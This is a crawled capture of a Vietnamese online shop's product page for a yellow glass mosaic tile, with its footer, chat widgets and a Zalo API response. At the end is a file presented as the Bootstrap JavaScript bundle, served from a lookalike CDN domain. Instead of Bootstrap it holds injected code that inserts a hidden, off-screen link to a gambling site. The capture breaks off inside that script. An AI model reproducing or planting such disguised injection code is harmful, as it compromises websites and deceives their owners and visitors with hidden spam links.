                                        <div class="dr-variant-item image" title="Daisantiles"><img src="/web/image/product.template.attribute.value/3334/dr_image/Th%C6%B0%C6%A1ng%20hi%E1%BB%87u:%20Daisantiles?unique=8920465" class="img img-fluid" alt="Thương hiệu: Daisantiles" loading="lazy"/></div>
                                    </div>
                                </div>
                            </label>
                        </li>
                </ul>
        </li>
                <li data-attribute_id="44" data-attribute_name="Xuất xứ" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Xuất xứ</h6>
            </div>
                        <ul data-attribute_id="44" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input always" checked="True" name="ptal-3092" value="3335" data-value_id="3335" data-value_name="Trung Quốc" data-attribute_name="Xuất xứ"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Trung Quốc</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="38" data-attribute_name="Kích thước viên gạch mosaic" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Kích thước viên gạch mosaic</h6>
            </div>
                        <ul data-attribute_id="38" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input always" checked="True" name="ptal-3093" value="3336" data-value_id="3336" data-value_name="48x48mm" data-attribute_name="Kích thước viên gạch mosaic"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>48x48mm</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="40" data-attribute_name="Kích thước vỉ Mosaic" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Kích thước vỉ Mosaic</h6>
            </div>
                        <ul data-attribute_id="40" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input always" checked="True" name="ptal-3094" value="3337" data-value_id="3337" data-value_name="300x300mm" data-attribute_name="Kích thước vỉ Mosaic"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>300x300mm</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="2" data-attribute_name="Màu sắc" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Màu sắc</h6>
            </div>
                        <ul data-attribute_id="2" class="list-inline  ">
                            <li class="list-inline-item mr-1">
                                <label style="background-color:#FFFF00" class="css_attribute_color active ">
                                    <input type="radio" class="js_variant_change  always" checked="True" name="ptal-3095" value="3363" title="Vàng" data-value_id="3363" data-value_name="Vàng" data-attribute_name="Màu sắc" data-is_single="True"/>
                                </label>
                            </li>
                        </ul>
        </li>
                <li data-attribute_id="43" data-attribute_name="Chất liệu" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Chất liệu</h6>
            </div>
                        <ul data-attribute_id="43" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input always" checked="True" name="ptal-3096" value="3339" data-value_id="3339" data-value_name="Thủy tinh" data-attribute_name="Chất liệu"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Thủy tinh</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="55" data-attribute_name="Khu vực" class="variant_attribute ">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Khu vực</h6>
            </div>
                        <ul data-toggle="buttons" data-attribute_id="55" class="btn-group-toggle list-inline list-unstyled ">
                                <li class="o_variant_pills btn btn-primary mb-1 list-inline-item js_attribute_value active">
                                    <input type="radio" class="js_variant_change no_variant" checked="True" name="ptal-3097" value="3340" data-value_id="3340" id="3340" data-value_name="Hồ Chí Minh" data-attribute_name="Khu vực"/>
                                    <div class="radio_input_value o_variant_pills_input_value">
                                        <span>Hồ Chí Minh</span>
                                    </div>
                                </li>
                        </ul>
        </li>
        </ul>
                <p class="css_not_available_msg alert alert-warning">Sự kết hợp này không tồn tại.</p>
        <div class="css_quantity input-group d-inline-flex mr-2 my-1 align-middle" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-primary js_add_cart_json" aria-label="Xóa một" title="Xóa một" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-primary float_left js_add_cart_json" aria-label="Thêm một" title="Thêm một" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
      <div id="add_to_cart_wrap" class="d-block my-3">
                  <a role="button" id="add_to_cart" class="btn btn-primary btn-lg js_check_product a-submit d-block d-sm-inline-block w-100 w-md-50 flex-grow-1" href="#"><i class="dri dri-cart"></i> Thêm vào giỏ hàng</a>
    <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg ml-2 o_add_compare_dyn" aria-label="Compare" data-action="o_comparelist" data-product-product-id="11025">
      <span class="dri dri-compare"></span>
    </button>
  <div id="product_option_block" class="d-inline-block align-middle">
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-sm-2" data-action="o_wishlist" data-product-template-id="11220" data-product-product-id="11025">
                <span class="dri dri-wishlist" role="img" aria-label="Add to wishlist"></span>
            </button>
        </div>
                </div>
      <div class="availability_messages o_not_editable"></div>
              </div>
            </form>
      <hr class="mt-2"/>
      <div class="row align-items-center">
        <div class="col-6 col-md-3"><img src="/web/image/product.attribute.value/162/dr_image/Th%C6%B0%C6%A1ng%20hi%E1%BB%87u:%20Daisantiles?unique=3e86bb3" class="img img-fluid" alt="Thương hiệu: Daisantiles" loading="lazy"/></div>
        <div class="col-12 col-md-9 mt-2 mt-md-0">
          <h6>
            <a class="tp-link-dark" href="/shop?attrib=37-162">
              <span>Daisantiles</span>
            </a>
          </h6>
          <p class="mb-0"></p>
        </div>
      </div>
      <hr/>
      <div class="row">
        <div class="col-12 o_colored_level" data-original-title="" title="" aria-describedby="tooltip452084">
          <h6>
            <a href="/terms" class="tp-link-dark">​</a>
            <br/>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section style="background-image: none;" class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/tag_icon.svg" loading="lazy"/>
                <div class="mt-2">Chính hãng 100%</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/return_icon.svg" loading="lazy"/>
                <div class="mt-2">Hoàn trả trong 30 ngày</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/delivery_icon.svg" loading="lazy"/>
                <div class="mt-2">Vận chuyển nhanh chóng</div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
        <div class="dr_extra_fields o_not_editable">
        </div>
    <div class="row no-gutters align-items-center">
      <div class="col-auto">
        <h6 class="mr-2 mb-0">Share :</h6>
      </div>
      <div class="col-auto">
  <div data-snippet="s_share" class="s_share text-left d-inline-block">
    <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook d-inline-block">
      <i class="fa fa-facebook "></i>
    </a>
    <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter d-inline-block">
      <i class="fa fa-twitter "></i>
    </a>
    <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest d-inline-block">
      <i class="fa fa-pinterest "></i>
    </a>
    <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email d-inline-block">
      <i class="fa fa-envelope "></i>
    </a>
  </div>
      </div>
    </div>
  <div id="o_product_terms_and_share">
            </div>
            </div>
        </div>
      </section>
    <div class="container-fluid px-0 my-4 tp-hook-product-tabs">
      <div class="row no-gutters">
        <div class="col-12">
  <div class="tp-product-details-tab">
    <ul class="nav nav-tabs justify-content-center" role="tablist">
      <li class="nav-item o_not_editable">
        <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
          <div class="my-1 tp-tab-title"><span class="fa fa-file-text-o mr-1"></span>
                            Description
                        </div>
        </a>
      </li>
      <li class="nav-item o_not_editable">
        <a class="nav-link active" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="true">
          <div class="my-1 tp-tab-title"><span class="fa fa-sliders mr-1"></span>
                            Specifications
                        </div>
        </a>
      </li>
    </ul>
    <div class="tab-content">
      <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
        <div class="container-fluid">
          <div class="row m-0 py-2">
            <div class="col-12">
              <div itemprop="description" class="oe_structure" id="product_full_description"><h2><b>Gạch Mosaic Kính 48x48mm MH 4807<br></b></h2>
<h4><b>Thông tin sản phẩm:</b></h4>
<p>
<span style="color: rgb(103, 103, 103)">Mã Số: MH 4807</span></p>
<p><span style="color: rgb(103, 103, 103)">Màu Sắc: Vàng</span></p>
<p><span style="color: rgb(103, 103, 103)">Kích thước viên: 48mm x 48mm</span></p>
<p><span style="color: rgb(103, 103, 103)">Kích thước vỉ: 300mm x 300mm</span></p>
<p><span style="color: rgb(103, 103, 103)">Độ dày: 4mm</span></p>
<p><span style="color: rgb(103, 103, 103)">Quy cách: 1m2 = 11 vĩ</span></p>
<p><span style="color: rgb(103, 103, 103)">Đóng gói: 1 thùng 22 vĩ = 2m2</span></p>
<p><span style="color: rgb(103, 103, 103)">Cân Nặng: 18kg/thùng</span>
<br></p>
<p>Ứng dụng: Ốp nhà tắm, bể bơi, ốp tường trang trí,...</p>
<h3><strong>Ưu điểm của gạch Mosaic thủy tinh</strong></h3>
<p>- Gạch có cấu tạo chắc chắn và có độ bền cao, không bị phai màu, đảm bảo công trình luôn đẹp bền vững theo thời gian.</p>
<p>- Chống thấm nước tốt. Ngoài ra gạch có khả năng chịu được acid kiềm, chống mài mòn với những sản phẩm tẩy rửa thông dụng.</p>
<p>- Khả năng chống trơn trượt tốt, phù hợp với những địa điểm thường xuyên tiếp xúc với nước, như hồ bơi, phòng tắm,…</p>
<p>- Kích thước nhỏ gọn, màu sắc thiết kế hiện đại, phù hợp với nhiều phong cách khách hàng.</p>
<h3><strong>Cam kết khi mua hàng tại Homepro:</strong></h3>
<p>- Sản phẩm chất lượng tốt, giá thành hợp lý so với thị trường<br>- Tư vấn miễn phí về sản phẩm, thi công công trình<br>- Hỗ trợ vận chuyển toàn quốc, chính sách ưu đãi<br>- Luôn cập nhật nhưng mẫu mã sản phẩm mới nhất trên thị trường</p></div>
            </div>
          </div>
        </div>
      </div>
      <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
        <section class="container border-0" id="product_full_spec">
            <div class="row py-4">
              <div class="col-12 col-lg-8 offset-lg-2" id="product_specifications">
                <table class="table mb-0 border">
                    <tr>
                      <td>
                        <span>Thương hiệu</span>
                      </td>
                      <td>
                          <span>Daisantiles</span>
                      </td>
                    </tr><tr>
                      <td>
                        <span>Xuất xứ</span>
                      </td>
                      <td>
                          <span>Trung Quốc</span>
                      </td>
                    </tr><tr>
                      <td>
                        <span>Kích thước viên gạch mosaic</span>
                      </td>
                      <td>
                          <span>48x48mm</span>
                      </td>
                    </tr><tr>
                      <td>
                        <span>Kích thước vỉ Mosaic</span>
                      </td>
                      <td>
                          <span>300x300mm</span>
                      </td>
                    </tr><tr>
                      <td>
                        <span>Màu sắc</span>
                      </td>
                      <td>
                          <span>Vàng</span>
                      </td>
                    </tr><tr>
                      <td>
                        <span>Chất liệu</span>
                      </td>
                      <td>
                          <span>Thủy tinh</span>
                      </td>
                    </tr><tr>
                      <td>
                        <span>Khu vực</span>
                      </td>
                      <td>
                          <span>Hồ Chí Minh</span>
                      </td>
                    </tr>
                </table>
              </div>
            </div>
        </section>
      </div>
    </div>
  </div>
        </div>
      </div>
    </div>
    <div class="container tp-hook-accessory-products">
      <div class="row">
      </div>
    </div>
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/11220/image_128" alt="Gạch Mosaic Kính 48x48mm MH 4807" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Gạch Mosaic Kính 48x48mm MH 4807</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="product-price"><span class="oe_currency_value">290.000</span> VND</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
      <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
    </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo">
      <section class="tp-newsletter-block" style="background-image: none;">
        <div class="container pt32 pb32">
          <div class="row s_nb_column_fixed s_col_no_bgcolor">
            <div class="col-md-8 align-self-center" style="">
              <h3 class="mb-0">
                Liên hệ&nbsp;với chúng&nbsp;</h3>
            </div>
            <div class="col-md-4 align-self-center" style="">
              <div class="s_newsletter_subscribe_form js_subscribe" data-vxml="001" data-list-id="0" data-name="Newsletter Form">
                <div class="input-group">
                  <input type="email" name="email" class="js_subscribe_email form-control border text-body" placeholder="your email..."/>
                  <span class="input-group-append">
                    <a role="button" href="#" class="btn btn-primary js_subscribe_btn" data-original-title="" title="">
                      <i class="fa fa-send-o" data-original-title="" title="" aria-describedby="tooltip686942"></i>
                    </a>
                    <a role="button" href="#" class="btn btn-success js_subscribed_btn d-none" disabled="disabled">Thanks</a>
                  </span>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block pt48 pb24" data-snippet="s_text_block" data-name="Text" style="background-image: none;" data-original-title="" title="" aria-describedby="tooltip909557">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip520941">
            <div class="col-12 mb-3 o_colored_level pt0 col-lg-3" style="">
              <a href="/" class="o_footer_logo logo" data-original-title="" title="">
                <img src="/web/image/18111-869111e9/Home_Pro.png" class="img-fluid" aria-label="Logo of MyCompany" title="MyCompany" role="img" loading="lazy" alt="" data-original-id="14894" data-original-src="/web/image/14894-5612722e/Home_Pro.png" data-mimetype="image/png" data-resize-width="undefined" style="transform: translateX(24.7%) translateY(-15.7%) scaleX(1.45) scaleY(1.45); animation-play-state: paused; transition: none 0s ease 0s;"/>
              </a>
              <div class="s_share tp-followus-icons mt-4" data-name="Social Media">
                <h5 class="s_share_title d-none">
                  Follow us
                </h5>
                <a href="https://www.facebook.com/homeprovietnam/?gidzl=zVJnUxUgMHNwxFHyjxDV4_NkytYlu5WKuhYWSg-o21xlugSZ-RDTI-dg-IRxjLTBwRclTZXqQ9nViwrL70" class="s_share_facebook" target="_blank" data-original-title="" title="">
                  <i class="fa fa-facebook rounded-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip720253"></i>
                </a>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank" data-original-title="" title="">
                  <i class="fa rounded-circle shadow-sm fa-twitter" data-original-title="" title="" aria-describedby="tooltip258048" style="color: rgb(255, 0, 0) !important;"></i>
                </a>
              </div>
            </div>
            <div class="col-12 mb-3 o_colored_level col-lg-2" data-original-title="" title="" aria-describedby="tooltip519750" style="">
              <h6>
                <span style="font-size: 18px;">Về chúng tôi</span>
                <br/>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip168019"><a href="/ve-chung-toi" data-original-title="" title="">Giới thiệu về Homepro</a>&nbsp;<br/></li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip511466">
                  <a href="/tuyen-dung">
                    Tuyển dụng
                  </a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip511466">
                  <a href="/blog">
                    Blog
                  </a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip783932">
                  <a href="/contactus">
                    Liên hệ
                  </a>
                </li>
              </ul>
            </div>
            <div class="col-12 mb-3 o_colored_level col-lg-2" style="">
              <h6>
                <span style="font-size: 18px;">Dịch vụ khách hàng</span>
                <br/>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip242538">
                  <a href="/huong-dan-dat-hang" data-original-title="" title="">
                    Hướng dẫn đặt hàng
                    <br/>
                  </a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip512495">
                  <a href="/phuong-thuc-van-chuyen" data-original-title="" title="">
                    Phương thức vận chuyển
                  </a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip512495">
                  <a href="/chinh-sach-bao-mat" data-original-title="" title="">
                    Chính sách bảo mật&nbsp;
                  </a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip799326">
                  <a href="/chinh-sach-bao-hanh">
                    Chính sách bảo hành
                    <br/>
                  </a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip339828">
                  <a href="/chinh-sach-doi-tra">
                    Chính sách đổi trả
                  </a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip339828">
                  <a href="/cam-ket-chat-luong" data-original-title="" title="">
                    Cam kết chất lượng
                  </a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip807655">
                  <a href="/chinh-sach-thanh-toan">
                    Chính sách thanh toán
                    <br/>
                  </a>
                </li>
              </ul>
            </div>
            <div class="col-12 mb-3 o_colored_level col-lg-2" data-original-title="" title="" aria-describedby="tooltip884487" style="">
              <h6>
                <span style="font-size: 18px;">Showroom HCM</span>
                <br/>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0" data-original-title="" title="" aria-describedby="tooltip651108">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip503164"><a href="#" data-original-title="" title="">Đ</a>ịa chỉ: 57/1c Quốc Lộ 1A, Khu phố 1, An Phú Đông quận 12, Hồ Chí Minh<a href="#" data-original-title="" title=""></a><br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip863444">
                    Điện thoại: (+84)&nbsp;97 666 9922</li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip863444">&nbsp;</li>
              </ul>
              <p>
                <br/>
              </p>
            </div>
            <div class="col-12 mb-3 o_colored_level col-lg-2" data-original-title="" title="" aria-describedby="tooltip884487" style="">
              <h6>
                <span style="font-size: 18px;">Showroom Hà Nội</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0" data-original-title="" title="" aria-describedby="tooltip808432">
                <h6 placeholder="Heading 6" class="oe-hint">
                </h6>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip503164">
                  <h6 data-original-title="" title="" aria-describedby="tooltip636284">
                    <a href="#" data-original-title="" title="">
                      <span style="" data-original-title="" title="" aria-describedby="tooltip503069">Địa chỉ:&nbsp;D11-47 KĐT Geleximco Lê Trọng Tấn, Hà Đông, Hà Nội </span>
                    </a>
                  </h6>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip863444">
                  <h6 placeholder="Heading 6" class="oe-hint">
                    </h6>
                  <h6>
                    Điện thoại:&nbsp;(+84)96 295 1212</h6>
                </li>
                <li class="my-2 oe-hint" data-original-title="" title="" aria-describedby="tooltip863444" placeholder="List">
                  <br/>
                </li>
              </ul>
              <p>
                <br/>
              </p>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc tp-custom-copyright" data-name="Copyright">
    <div class="container">
      <div class="row justify-content-between">
        <div class="col-12 col-md-auto text-center text-md-left">
          <div class="my-2">
                            Copyright ©  2023 Daisan. Website được thiết kế bởi Công ty Công Nghệ Cao Ds Việt Nam
                        </div>
        </div>
      </div>
    </div>
                    </div>
                </footer>
    <a href="#" class="tp-back-to-top o_not_editable" contenteditable="false" title="Scroll back to top">
      <i class="dri dri-chevron-up-l"></i>
    </a>
  </div>
                    <script>
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.livesupport', function (require) {
                    });
                });
                    </script>
        <div class="info-contact-button">
  <!--<a href="#" target="_blank" class="support-item">-->
  <!--  <svg width="30" viewBox="0 0 41 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.0794 1.37756C13.1024 1.37756 10.1165 1.37467 7.13071 1.37948C6.16947 1.38044 5.54402 1.82334 5.36434 2.70433C5.18074 3.59975 5.42816 4.47978 6.28434 4.86779C6.49643 4.96408 6.75073 5.00837 6.98735 5.01125C8.17638 5.0257 9.36443 5.01799 10.6467 5.01799C10.0635 5.80655 9.53331 6.5277 8.99918 7.24501C7.77579 8.88662 6.54454 10.5225 5.32703 12.1679C4.98535 12.6291 5.0256 13.15 5.26714 13.6247C5.55384 14.1879 6.0811 14.444 6.7144 14.445C9.23385 14.4508 11.7523 14.4566 14.2718 14.4373C14.8766 14.4325 15.4804 14.3295 16.0902 14.2707C16.1756 15.0102 15.5737 15.7621 14.6586 15.8026C13.4018 15.8575 12.1411 15.8353 10.8824 15.8401C9.83572 15.844 8.78808 15.818 7.7424 15.8546C7.42428 15.8652 7.06885 15.9778 6.80375 16.1511C6.00353 16.6759 5.24063 17.2545 4.46202 17.8091C4.38641 17.863 4.30001 17.9025 4.12818 17.9998C4.12818 17.3768 4.11247 16.8251 4.13408 16.2753C4.14782 15.9152 4.0192 15.7987 3.64904 15.818C3.01279 15.8507 2.3736 15.8507 1.73638 15.8334C0.672045 15.8035 0.00732678 15.1344 0.00536307 14.0916C-0.000528079 9.96884 -0.00150994 5.84699 0.00241749 1.72417C0.00143564 0.740166 0.763357 0.00456796 1.77762 0.00360513C5.99764 -0.000246162 10.2186 -0.00120899 14.4387 0.00167949C15.2998 0.00167949 15.9822 0.606333 16.0794 1.37756Z" fill="#fff"></path><path d="M26.2294 9.5702C26.2294 10.6601 26.2343 11.75 26.2275 12.8399C26.2235 13.5341 25.9172 13.9953 25.3526 14.1946C24.7566 14.4045 24.3315 14.2476 23.8199 13.6776C23.7492 13.5987 23.4753 13.5621 23.4203 13.6208C22.1174 14.9822 19.6019 14.652 18.2646 12.968C16.6003 10.871 16.7879 7.51168 18.7251 5.70831C19.918 4.59817 22.139 4.27755 23.3241 5.47146C23.5126 5.66113 23.6687 5.71024 23.8759 5.44835C24.2922 4.92361 24.7939 4.77341 25.3261 4.95057C25.8681 5.13158 26.2186 5.64476 26.2225 6.30045C26.2304 7.39036 26.2245 8.48028 26.2245 9.5702C26.2275 9.5702 26.2284 9.5702 26.2294 9.5702ZM23.6461 9.53939C23.4596 9.02139 23.3526 8.45717 23.0698 7.99598C22.4355 6.95998 20.8901 6.98502 20.247 8.01524C19.6461 8.9771 19.6372 9.99095 20.1399 10.9942C20.4365 11.5873 20.9578 11.9041 21.6363 11.9137C22.3324 11.9233 22.8911 11.6258 23.1837 11.0067C23.3889 10.5686 23.4802 10.0786 23.6461 9.53939Z" fill="#fff"></path><path d="M35.6573 4.70016C38.0589 4.69054 39.8282 6.5796 40.0864 8.75751C40.2386 10.0419 40.0619 11.23 39.4099 12.3556C37.8036 15.1266 33.4923 15.1969 31.8163 12.3575C30.5938 10.2874 30.8786 7.41244 32.6656 5.78816C33.4265 5.09781 34.5291 4.67995 35.6573 4.70016ZM33.6445 9.48251C33.7868 10.0265 33.8526 10.4742 34.0225 10.8805C34.3013 11.5449 34.8473 11.905 35.5876 11.9175C36.3073 11.93 36.8483 11.6055 37.1585 10.9682C37.6318 9.99666 37.6436 9.01651 37.0849 8.07294C36.4388 6.98206 34.8836 6.92429 34.2061 7.99784C33.9194 8.45422 33.8134 9.02132 33.6445 9.48251Z" fill="#fff"></path><path d="M30.0585 7.5953C30.0585 9.37556 30.0615 11.1558 30.0576 12.9361C30.0556 13.7487 29.5499 14.2734 28.788 14.2734C28.0438 14.2734 27.5018 13.7169 27.5018 12.9332C27.4998 9.35631 27.5008 5.78038 27.5047 2.20348C27.5057 1.38508 28.0398 0.807389 28.789 0.794872C29.5195 0.782355 30.0595 1.37546 30.0615 2.20637C30.0654 4.003 30.0625 5.79867 30.0625 7.5953C30.0605 7.5953 30.0595 7.5953 30.0585 7.5953Z" fill="#fff"></path><path d="M16.1024 4.02148C16.1024 6.45165 16.1024 8.76628 16.1024 11.0231C14.4136 11.0231 12.7337 11.0231 10.928 11.0231C12.6826 8.64978 14.3537 6.38811 16.1024 4.02148Z" fill="#fff"></path></svg>-->
  <!--  </a> -->
  <a href="tel:0986 25 8282" class="support-item">
    <svg xmlns="http://www.w3.org/2000/svg" width="23.31" height="23.12" viewBox="0 0 23.31 23.12"><path d="M1164.469,451.283h-.006v-.006l-1.119,1.114a5.908,5.908,0,0,1-5.57,1.593,19.609,19.609,0,0,1-5.692-2.551,27.228,27.228,0,0,1-7.843-7.691,20.656,20.656,0,0,1-2.523-5.1,5.9,5.9,0,0,1,1.476-6.026l1.308-1.315a.94.94,0,0,1,1.326,0h.006l4.144,4.144a.934.934,0,0,1,0,1.326v.005l-2.434,2.434a1.977,1.977,0,0,0-.206,2.579,29.2,29.2,0,0,0,6.745,6.622,2,2,0,0,0,2.551-.223l2.356-2.389a.927.927,0,0,1,1.32,0h.006l4.149,4.16A.94.94,0,0,1,1164.469,451.283Z" transform="translate(-1141.429 -431.026)" fill="#fff"></path></svg>
</a>
</div>
<!-- Zalo Plugin chat Code -->
<div class="zalo-chat-widget" data-oaid="2902158116251416363" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="" data-height=""></div>
<script src="https://sp.zalo.me/plugins/sdk.js"></script>
<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "100966172103842");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v18.0'
        });
      };
      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
    </body>
        </html>

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=2902158116251416363
body_size: 1189
content:
{"error_message":"Success","data":{"oaMenu":[{"menuData":"","menuStatus":1,"listSubMenu":[{"subMenuName":"Gạch thẻ trang trí","subMenuType":10,"subMenuId":2845966,"subMenuData":"https://daisan.vn/products/gach-the-trang-tri","subMenuStatus":1},{"subMenuName":"Gạch bông","subMenuType":10,"subMenuId":2845967,"subMenuData":"https://daisan.vn/products/gach-bong","subMenuStatus":1},{"subMenuName":"Gạch Mosaic","subMenuType":10,"subMenuId":2922713,"subMenuData":"https://daisan.vn/products/gach-mosaic","subMenuStatus":1},{"subMenuName":"Gạch Terrazzo","subMenuType":10,"subMenuId":2922714,"subMenuData":"https://daisan.vn/products/gach-terrazzo","subMenuStatus":1},{"subMenuName":"Keo dán xây dựng","subMenuType":10,"subMenuId":3201169,"subMenuData":"https://daisantiles.vn/shop/category/keo-dan-xay-dung-1923","subMenuStatus":1}],"menuId":2731408,"menuType":0,"menuName":"Sản phẩm"},{"menuData":"https://daisantiles.vn/daily/deals","menuStatus":1,"listSubMenu":[],"menuId":2846090,"menuType":10,"menuName":"Khuyến mãi"},{"menuData":"{\"phoneCode\":\"1800646498\",\"content\":\"1800646498\"}","menuStatus":1,"listSubMenu":[],"menuId":2846093,"menuType":53,"menuName":"Hotline"}],"name":"Daisan","avatar":"https://s160-ava-talk.zadn.vn/6/1/3/a/1/160/e953816a0d29fb533f00fb517e573599.jpg","guestEnabled":true},"error_code":0}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js
body_size: 1425
content:
// START link_68aafbcf63c775.79776623 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://163.172.228.81/';
    a.title = 'Agen Sbobet Resmi – Godam Sbobet';
    a.textContent = 'godam sbobet';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
